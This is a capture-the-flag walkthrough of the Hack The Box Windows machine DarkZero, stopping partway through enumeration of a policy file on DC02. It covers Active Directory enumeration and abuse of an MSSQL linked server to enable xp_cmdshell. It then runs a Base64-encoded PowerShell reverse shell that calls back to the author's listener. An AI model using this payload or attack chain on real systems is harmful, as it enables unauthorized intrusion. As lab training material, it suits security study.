HTB: DarkZero

DarkZero is an assume breach Windows box with two forests connected by a bidirectional cross-forest trust. Starting with given credentials, I’ll enumerate MSSQL on DC01 and find a linked server to DC02 in the other forest where the mapped account is sysadmin. I’ll enable xp_cmdshell on DC02 to get a shell as the SQL service account. To escalate to SYSTEM on DC02, I’ll show four paths: recovering SeImpersonatePrivilege from the original logon token via named pipe impersonation, using ADCS certificate enrollment to get an NT hash and change the password for a service logon with RunAsCS, NTLM authentication reflection using the CMTI DNS record trick to relay the machine account back to its own LDAPS, and CVE-2024-30088. As SYSTEM on DC02, I’ll abuse the cross-forest TGT delegation to capture DC01’s machine account TGT and use it to dump all domain hashes from DC01.
Box Info
Recon
Initial Scanning
nmap finds 22 open TCP ports:
oxdf@hacky$ sudo nmap -p- -vvv --min-rate 10000 10.129.5.34
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-03-11 00:49 UTC
...[snip]...
Nmap scan report for 10.129.5.34
Host is up, received echo-reply ttl 127 (0.022s latency).
Scanned at 2026-03-11 00:49:11 UTC for 13s
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
2179/tcp open vmrdp syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49674/tcp open unknown syn-ack ttl 127
49675/tcp open unknown syn-ack ttl 127
49897/tcp open unknown syn-ack ttl 127
49928/tcp open unknown syn-ack ttl 127
53721/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.39 seconds
Raw packets sent: 131056 (5.766MB) | Rcvd: 27 (1.172KB)
oxdf@hacky$ sudo nmap -p 53,88,139,389,445,464,593,636,1433,2179,3268,3269,5985 -sCV 10.129.5.34
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-03-11 00:54 UTC
Nmap scan report for 10.129.5.34
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-11 00:54:21Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RC0+
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2026-03-11T00:55:50+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-03-11T00:48:58
|_Not valid after: 2056-03-11T00:48:58
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-03-11T00:55:14
|_ start_date: N/A
|_clock-skew: mean: 4s, deviation: 0s, median: 3s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.94 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is darkzero.htb, and the hostname is DC01.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.5.34 --generate-hosts-file hosts
SMB 10.129.5.34 445 DC01 Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:None) (Null Auth:True)
oxdf@hacky$ cat hosts
10.129.5.34 DC01.darkzero.htb darkzero.htb DC01
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
In addition to typical DC and Windows ports, there’s also MSSQL on 1433, and Hyper-V RDP on 2179 (if I get creds plus a VM’s GUID I can connect).
nmap notes a no clock skew between my host and DarkZero. If there were, I would want to make sure to run sudo ntpdate DC01.darkzero.htb before any actions that use Kerberos auth.
Initial Credentials
HackTheBox provides the following scenario associated with DarkZero:
As is common in real life pentests, you will start the DarkZero box with credentials for the following account john.w / RFulUtONCOL!
The creds do work:
oxdf@hacky$ netexec smb DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!'
SMB 10.129.5.34 445 DC01 Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.5.34 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
They also work for LDAP, but not WinRM (unsurprisingly):
oxdf@hacky$ netexec ldap DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!'
LDAP 10.129.5.34 389 DC01 Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb) (signing:Enforced) (channel binding:When Supported)
LDAP 10.129.5.34 389 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
oxdf@hacky$ netexec winrm DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!'
WINRM 10.129.5.34 5985 DC01 Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
WINRM 10.129.5.34 5985 DC01 [-] darkzero.htb\john.w:RFulUtONCOL!
They also work over MSSQL:
oxdf@hacky$ netexec mssql DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!'
MSSQL 10.129.5.34 1433 DC01 Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL 10.129.5.34 1433 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
Given that, I’ll want to prioritize things like:
- SMB shares
- Bloodhound (which includes most of the data from LDAP)
- MSSQL
SMB - TCP 445
Users
Having creds allows me to list users on the domain:
oxdf@hacky$ netexec smb DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --users
SMB 10.129.5.34 445 DC01 Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.5.34 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.129.5.34 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.5.34 445 DC01 Administrator 2025-09-10 16:42:44 0 Built-in account for administering the computer/domain
SMB 10.129.5.34 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.5.34 445 DC01 krbtgt 2025-07-29 11:40:16 0 Key Distribution Center Service Account
SMB 10.129.5.34 445 DC01 john.w 2025-07-29 15:33:53 0
SMB 10.129.5.34 445 DC01 Enumerated 4 local users: darkzero
There are only four. I can use --rid-brute to get info on the groups and aliases as well:
oxdf@hacky$ netexec smb DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --rid-brute
SMB 10.129.5.34 445 DC01 Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.5.34 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.129.5.34 445 DC01 498: darkzero\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.5.34 445 DC01 500: darkzero\Administrator (SidTypeUser)
SMB 10.129.5.34 445 DC01 501: darkzero\Guest (SidTypeUser)
SMB 10.129.5.34 445 DC01 502: darkzero\krbtgt (SidTypeUser)
SMB 10.129.5.34 445 DC01 512: darkzero\Domain Admins (SidTypeGroup)
SMB 10.129.5.34 445 DC01 513: darkzero\Domain Users (SidTypeGroup)
SMB 10.129.5.34 445 DC01 514: darkzero\Domain Guests (SidTypeGroup)
SMB 10.129.5.34 445 DC01 515: darkzero\Domain Computers (SidTypeGroup)
SMB 10.129.5.34 445 DC01 516: darkzero\Domain Controllers (SidTypeGroup)
SMB 10.129.5.34 445 DC01 517: darkzero\Cert Publishers (SidTypeAlias)
SMB 10.129.5.34 445 DC01 518: darkzero\Schema Admins (SidTypeGroup)
SMB 10.129.5.34 445 DC01 519: darkzero\Enterprise Admins (SidTypeGroup)
SMB 10.129.5.34 445 DC01 520: darkzero\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.5.34 445 DC01 521: darkzero\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.5.34 445 DC01 522: darkzero\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.5.34 445 DC01 525: darkzero\Protected Users (SidTypeGroup)
SMB 10.129.5.34 445 DC01 526: darkzero\Key Admins (SidTypeGroup)
SMB 10.129.5.34 445 DC01 527: darkzero\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.5.34 445 DC01 528: darkzero\Forest Trust Accounts (SidTypeGroup)
SMB 10.129.5.34 445 DC01 529: darkzero\External Trust Accounts (SidTypeGroup)
SMB 10.129.5.34 445 DC01 553: darkzero\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.5.34 445 DC01 571: darkzero\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.5.34 445 DC01 572: darkzero\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.5.34 445 DC01 1000: darkzero\DC01$ (SidTypeUser)
SMB 10.129.5.34 445 DC01 1101: darkzero\DnsAdmins (SidTypeAlias)
SMB 10.129.5.34 445 DC01 1102: darkzero\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.5.34 445 DC01 2601: darkzero\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.129.5.34 445 DC01 2602: darkzero\darkzero-ext$ (SidTypeUser)
SMB 10.129.5.34 445 DC01 2603: darkzero\john.w (SidTypeUser)
Shares
Listing the shares shows the standard three Windows admin shares plus the standard two DC shares (NETLOGON and SYSVOL):
oxdf@hacky$ netexec smb DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --shares
SMB 10.129.5.34 445 DC01 Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.5.34 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.129.5.34 445 DC01 Enumerated shares
SMB 10.129.5.34 445 DC01 Share Permissions Remark
SMB 10.129.5.34 445 DC01 ----- ----------- ------
SMB 10.129.5.34 445 DC01 ADMIN$ Remote Admin
SMB 10.129.5.34 445 DC01 C$ Default share
SMB 10.129.5.34 445 DC01 IPC$ READ Remote IPC
SMB 10.129.5.34 445 DC01 NETLOGON READ Logon server share
SMB 10.129.5.34 445 DC01 SYSVOL READ Logon server share
john.w has read access to the DC shares, but there’s nothing interesting there.
BloodHound (LDAP)
Collection
I’ll use netexec to get BloodHound data:
oxdf@hacky$ netexec ldap DC01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --bloodhound -c All --dns-server 10.129.5.34
LDAP 10.129.5.34 389 DC01 Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb) (signing:Enforced) (channel binding:When Supported)
LDAP 10.129.5.34 389 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
LDAP 10.129.5.34 389 DC01 Resolved collection methods: trusts, rdp, acl, psremote, group, objectprops, localadmin, session, dcom, container
LDAP 10.129.5.34 389 DC01 Done in 0M 5S
LDAP 10.129.5.34 389 DC01 Compressing output into /home/oxdf/.nxc/logs/DC01_10.129.5.34_2026-03-11_012624_bloodhound.zip
I’ll also collect with RustHound-CE:
oxdf@hacky$ rusthound-ce --domain darkzero.htb -u john.w -p 'RFulUtONCOL!' --ldaps --zip
---------------------------------------------------
Initializing RustHound-CE at 01:28:50 on 03/11/26
Powered by @g0h4n_0
---------------------------------------------------
[2026-03-11T01:28:50Z INFO rusthound_ce] Verbosity level: Info
[2026-03-11T01:28:50Z INFO rusthound_ce] Collection method: All
[2026-03-11T01:28:50Z INFO rusthound_ce::ldap] Connected to DARKZERO.HTB Active Directory!
[2026-03-11T01:28:50Z INFO rusthound_ce::ldap] Starting data collection...
[2026-03-11T01:28:50Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-03-11T01:28:50Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=darkzero,DC=htb
[2026-03-11T01:28:50Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-03-11T01:28:51Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=darkzero,DC=htb
[2026-03-11T01:28:51Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-03-11T01:28:52Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=darkzero,DC=htb
[2026-03-11T01:28:52Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-03-11T01:28:52Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=darkzero,DC=htb
[2026-03-11T01:28:52Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-03-11T01:28:52Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=darkzero,DC=htb
[2026-03-11T01:28:52Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2026-03-11T01:28:52Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⢀ Parsing LDAP objects: 12%
[2026-03-11T01:28:52Z INFO rusthound_ce::objects::enterpriseca] Found 11 enabled certificate templates
[2026-03-11T01:28:52Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2026-03-11T01:28:52Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 6 users parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 64 groups parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 ous parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 2 domains parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 74 containers parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 33 certtemplates parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2026-03-11T01:28:52Z INFO rusthound_ce::json::maker::common] .//20260311012852_darkzero-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 01:28:52 on 03/11/26! Happy Graphing!
Analysis
I’ll open the BloodHound-CE Docker and upload both zip archives. I’ll find john.w and mark them as owned. Their outbound control is limited to what all members of the Domain Users group have, the ability to enroll in some certificates in ADCS:

Nothing useful there. The domain itself has a bi-directional cross-forest trust with darkzero.ext:

I’ll explore this more later.
MSSQL - TCP 1433
Local
I’ll connect to MSSQL using the given creds and mssqlclient.py from Impacket, using the -windows-auth flag to use the domain account:
oxdf@hacky$ mssqlclient.py darkzero.htb/john.w:'RFulUtONCOL!'@DC01.darkzero.htb -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (darkzero\john.w guest@master)>
There are no interesting DBs:
SQL (darkzero\john.w guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
Logins and users doesn’t show much of interest either:
SQL (darkzero\john.w guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
--------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0 0 0 0 0 0
darkzero\john.w WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
darkzero\Domain Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
SQL (darkzero\john.w guest@master)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
------------------ -------- --------- --------- ------------- ---------- -----
dbo db_owner sa master dbo b'1 ' b'01'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
Linked Servers
enum_links shows a linked server, DC02.darkzero.ext:
SQL (darkzero\john.w guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
----------------- --------------- --------------- ------------
DC02.darkzero.ext darkzero\john.w 0 dc01_sql_svc
This says that the john.w account on this server maps to the dc01_sql_svc account on the remote server. I can verify that:
SQL (darkzero\john.w guest@master)> EXEC ('SELECT SYSTEM_USER') AT [DC02.darkzero.ext]
------------
dc01_sql_svc
The remote server doesn’t have interesting databases either:
SQL (darkzero\john.w guest@master)> EXEC ('SELECT name FROM master.sys.databases') AT [DC02.darkzero.ext]
name
------
master
tempdb
model
msdb
dc01_sql_svc is a sysadmin on that server!
SQL (darkzero\john.w guest@master)> EXEC ('SELECT IS_SRVROLEMEMBER(''sysadmin'')') AT [DC02.darkzero.ext]
-
1
Shell as darkzero-ext\svc_sql on DC02
Command Execution
I can try xp_cmdshell on the remote server:
SQL (darkzero\john.w guest@master)> EXEC ('EXEC xp_cmdshell ''whoami''') AT [DC02.darkzero.ext]
ERROR(DC02): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
It’s disabled. I’ll switch to set my context on the remote server:
SQL (darkzero\john.w guest@master)> use_link [DC02.darkzero.ext]
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)>
Now I can easily enable it:
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> enable_xp_cmdshell
INFO(DC02): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC02): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell whoami
output
--------------------
darkzero-ext\svc_sql
NULL
Shell
I’ll grab a PowerShell #3 (Base64) reverse shell from revshells.com and run it on the MSSQL server:
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAxACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
It hangs, but at my nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.5.34 62791
PS C:\Windows\system32>
Shell as system on DC02
Enumeration
The shell is running as svc_sql:
PS C:\users> whoami
darkzero-ext\svc_sql
The hostname is DC02, and the IP address is 172.16.20.2:
PS C:\> hostname
DC02
PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.20.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.20.1
DC02 has only the Administrator and svc_sql users with home directories:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/11/2026 9:20 PM Administrator
d-r--- 7/29/2025 12:58 PM Public
d----- 7/29/2025 3:23 PM svc_sql
There’s nothing interesting svc_sql can access.
In the root of the C: drive there’s a policy export file, likely the output of secedit /export or a Group Policy backup:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 8:15 AM PerfLogs
d-r--- 7/29/2025 2:49 PM Program Files
d----- 7/29/2025 2:48 PM Program Files (x86)
d-r--- 7/29/2025 3:23 PM Users
d----- 7/30/2025 10:57 PM Windows
-a---- 7/30/2025 1:38 PM 18594 Policy_Backup.inf
These files can have things like user rights assignments (who has SeDebugPrivilege, SeImpersonatePrivilege, etc.), account policies, registry security settings, and potentially cleartext passwords in service account configurations.
The full file is:
[Unicode]
Unicode=yes
[System Access]
MinimumPasswordAge = 1
MaximumPasswordAge = 42
MinimumPasswordLength = 7
PasswordComplexity = 1
PasswordHistorySize = 24
LockoutBadCount = 0
RequireLogonToChangePassword = 0
ForceLogoffWhenHourExpire = 0
NewAdministratorName = "Administrator"
NewGuestName = "Guest"
ClearTextPassword = 0
LSAAnonymousNameLookup = 0
EnableAdminAccount = 1
EnableGuestAccount = 0
[Event Audit]
AuditSystemEvents = 0
AuditLogonEvents = 0
AuditObjectAccess = 0
AuditPrivilegeUse = 0
AuditPolicyChange = 0
AuditAccountManage = 0
AuditProcessTracking = 0
AuditDSAccess = 0
AuditAccountLogon = 0
[Kerberos Policy]
MaxTicketAge = 10
MaxRenewAge = 7
MaxServiceAge = 600
MaxClockSkew = 5
TicketValidateClient = 1
[Registry Values]
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Setup\RecoveryConsole\SecurityLevel=4,0
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Setup\RecoveryConsole\SetCommand=4,0
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\CachedLogonsCount=1,"10"
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ForceUnlockLogon=4,0
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\PasswordExpiryWarning=4,5
MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ScRemoveOption=1,"0"
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ConsentPromptBehaviorAdmin=4,5
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ConsentPromptBehaviorUser=4,3
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableCAD=4,0
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\DontDisplayLastUserName=4,0
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableInstallerDetection=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableSecureUIAPaths=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableUIADesktopToggle=4,0
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableVirtualization=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\LegalNoticeCaption=1,""
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\LegalNoticeText=7,
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\PromptOnSecureDesktop=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ScForceOption=4,0
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ShutdownWithoutLogon=4,0
